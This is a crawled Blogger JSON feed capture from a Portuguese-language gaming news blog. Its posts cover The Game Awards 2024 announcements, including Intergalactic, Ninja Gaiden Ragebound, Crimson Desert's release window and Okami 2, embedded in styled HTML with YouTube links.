href=\"https:\/\/www.youtube.com\/watch?v=mSoZgCCxyQc\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EJá passou demasiado tempo. E sim, a Clover também parece estar novamente no ativo, como Clover. Geddit? Imagino que isto ainda esteja a vários anos de distância, para já, que tal vermos o trailer mais quatrocentas vezes?\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EIntergalactic: The Heretic Prophet\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Intergalactic: The Heretic Prophet World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/dQVyVJ8MuTs?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/dQVyVJ8MuTs\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EIntergalactic: The Heretic Prophet World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=dQVyVJ8MuTs\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO próximo jogo do realizador Neil Druckmann é um pouco diferente dos anteriores, com uma caçadora de recompensas no espaço que também tem uma espada laser radical para derrotar criaturas enormes. Parece muito interessante! Pelo menos no que toca a trailers cinematográficos. Não se pode criticar um trailer com os Pet Shop Boys.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/922140790704742435\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/tudo-o-que-foi-anunciado-nos-game.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/922140790704742435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/922140790704742435"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/tudo-o-que-foi-anunciado-nos-game.html","title":"Tudo o que foi anunciado nos The Game Awards 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-2630197942929769419"},"published":{"$t":"2024-12-13T03:33:00.000-08:00"},"updated":{"$t":"2024-12-13T10:46:55.127-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"Crimson Desert recebe finalmente uma janela de lançamento"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Novo trailer disponibilizado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECrimson Desert é um dos videojogos mais aguardados pelos jogadores e, finalmente, a Pearl Abyss revelou uma janela de lançamento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDurante os The Game Awards, foi apresentado um novo trailer repleto de ação e adrenalina, onde se podem ver diversas facetas do jogo. Nele, podemos ver o protagonista Kliff a percorrer imensas paisagens, derrotar inimigos e enfrentar bosses gigantes.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo final, ficámos a saber que o jogo tem lançamento marcado para os meses finais de 2025. Veremos se o jogo não é adiado mais nenhuma vez.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\"Crimson Desert é um jogo de ação e aventura em mundo aberto desenvolvido pela Pearl Abyss, com um objetivo de lançamento global nas consolas e PC. Através de uma narrativa vibrante e ação intensa, Crimson Desert retrata personagens e narrativas realistas que giram em torno dos membros dos Greymanes que lutam para cumprir a sua nobre missão.\", diz a descrição do jogo.\u003C\/p\u003E\u003Cp\u003EAnsioso por Crimson Desert?\u003C\/p\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/R59mT0IFKeI?si=7gK_dPj9FqvIEEbN\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/2630197942929769419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/crimson-desert-recebe-finalmente-uma.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/2630197942929769419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/2630197942929769419"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/crimson-desert-recebe-finalmente-uma.html","title":"Crimson Desert recebe finalmente uma janela de lançamento"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/R59mT0IFKeI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-8521006221632735349"},"published":{"$t":"2024-12-13T03:17:00.000-08:00"},"updated":{"$t":"2024-12-13T10:46:55.255-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"Okami 2 anunciado e Kamiya está envolvido"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;O criador da série trabalha com a Capcom.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESe o anúncio do regresso de Onimusha já nos deixou maravilhados com os planos da Capcom, o anúncio de uma das suas outras séries de culto apenas serviu para nos deixar completamente rendidos à atual fase desta produtora japonesa.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/assetsio.gnwcdn.com\/okami.webp?width=1920\u0026amp;height=1920\u0026amp;fit=bounds\u0026amp;quality=80\u0026amp;format=jpg\u0026amp;auto=webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"445\" data-original-width=\"800\" height=\"356\" src=\"https:\/\/assetsio.gnwcdn.com\/okami.webp?width=1920\u0026amp;height=1920\u0026amp;fit=bounds\u0026amp;quality=80\u0026amp;format=jpg\u0026amp;auto=webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA Capcom revelou ao mundo que está a trabalhar numa sequela para Okami, anúncio efetuado nos Game Awards. No entanto, o momento do anúncio de “Okami Sequel”, nome provisório, tornou-se muito mais especial quando foi comunicado que Hideki Kamiya está envolvido.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKamiya deixou a Capcom para ajudar a abrir a PlatinumGames, mas sempre manifestou o desejo de voltar a trabalhar com os ex-patrões para criar mais jogos Okami. Agora que Kamiya deixou a PlatinumGames, é livre para cumprir esse desejo, algo que foi confirmado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor enquanto, não temos uma data, plataformas ou detalhes, apenas sabemos que Okami 2 está em desenvolvimento e isso chega para sorrir.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/8521006221632735349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/okami-2-anunciado-e-kamiya-esta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/8521006221632735349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/8521006221632735349"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/okami-2-anunciado-e-kamiya-esta.html","title":"Okami 2 anunciado e Kamiya está envolvido"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://centraldosgamersjppb.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=7&callback=jQuery1124022084764646698662_1769856339074&_=1769856339075
body_size: 21153
content:
// API callback
jQuery1124022084764646698662_1769856339074({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975"},"updated":{"$t":"2025-08-11T05:05:04.028-07:00"},"category":[{"term":"PS5"},{"term":"Ps4"},{"term":"Xbox Series X"},{"term":"Pc"},{"term":"Xbox One"},{"term":"Xbox Next"},{"term":"Nx"},{"term":"XBOX"},{"term":"Nintendo"},{"term":"Stadia"},{"term":"Analises"},{"term":"Microsoft"},{"term":"Xbox Series S"},{"term":"Sony"},{"term":"E3 2019"},{"term":"GamesCom2021"},{"term":"E3 2020"},{"term":"E3 2021"},{"term":"Ps6"},{"term":"Xbox Serie S"},{"term":"GamesCom 2020"},{"term":"Series X"},{"term":"SquareEnix"},{"term":"Horizon Zero Dawn 2"},{"term":"Ubisoft"},{"term":"YETI"},{"term":"Final Fantasy XVI"},{"term":"Psnow"},{"term":"GamesCom 2018."},{"term":"GamesCom 2019"},{"term":"Amazon"},{"term":"BETHESDA"},{"term":"CBLOL 2020"},{"term":"CES 2020"},{"term":"Consoles Clássicos"},{"term":"Mad Box."},{"term":"Orbit"},{"term":"TGA2023"},{"term":"Apple"},{"term":"BGS"},{"term":"E3 2018"},{"term":"E3 2024"},{"term":"GamesCom 2022"},{"term":"GranTurismo 7"},{"term":"Sega"},{"term":"State Of Play"},{"term":"TGA2021"},{"term":"TGS 2022"},{"term":"The Witcher 3"},{"term":"xb"}],"title":{"type":"text","$t":"Central dos G@mers V 4.0"},"subtitle":{"type":"html","$t":"Feita para G@mers"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default?alt=json-in-script\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2999"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-922140790704742435"},"published":{"$t":"2024-12-13T04:49:00.000-08:00"},"updated":{"$t":"2024-12-13T10:46:54.895-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"Tudo o que foi anunciado nos The Game Awards 2024"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Witcher 4! Elden Ring Nightreign! Sequencia de Okami!\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EPelo décimo ano consecutivo, os The Game Awards 2024 surpreenderam com uma avalanche de revelações de novos jogos. Elaborámos um resumo completo de todos os anúncios mais importantes da noite. Encontrarás os últimos trailers e um resumo das notícias que realmente interessam.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDecidimos focar-nos apenas em anúncios de jogos ainda por lançar e em grandes revelações. Deixámos de lado os trailers rápidos que só servem para lembrar os jogos que já foram lançados. Aqui, o foco está nos grandes títulos que vão chegar em 2025 e mais além. Por isso, relaxa e desfruta de cada momento desta cerimónia, desde a tão aguardada nova entrada na saga The Witcher até ao próximo projeto da\u0026nbsp;\u003Ca data-keyword=\"true\" href=\"https:\/\/www.eurogamer.pt\/companies\/naughty-dog\" style=\"border: 0px; box-sizing: border-box; color: #007cbf; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENaughty Dog\u003C\/a\u003E\u0026nbsp;e muitas outras surpresas.\u003C\/p\u003E\u003Chr style=\"background-color: white; border-bottom: none; border-image: initial; border-left: none; border-right: none; border-top-color: rgb(0, 124, 191); border-top-style: solid; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; margin: 24px auto; text-align: justify;\" \/\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ENinja Gaiden Ragebound\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Ninja Gaiden Ragebound World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/OAtjdG_edIk?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/OAtjdG_edIk\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ENinja Gaiden Ragebound World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=OAtjdG_edIk\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO início da pré-apresentação dos The Game Awards não podia ter sido mais impressionante: Ninja Gaiden está de volta com Ninja Gaiden Ragebound. Desenvolvido pela The Game Kitchen, o estúdio responsável pelo desafiante metroidvania Blasphemous, e publicado pela Dotemu, conhecida pelo aclamado Streets of Rage 4, o novo título promete uma intensa experiência de ação em 2D com uma detalhada arte de píxeis. Ragebound baseia-se num combate ágil e preciso e numa aventura que, a julgar pelo historial destas equipas, irá certamente desafiar até os jogadores mais habilidosos. A sua chegada está prevista para o verão de 2025 e parece que nos vai pôr à prova com a sua dificuldade implacável.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EOne Move Away\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"One Move Away World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/vLOFFHt62qI?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/vLOFFHt62qI\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EOne Move Away World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=vLOFFHt62qI\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, 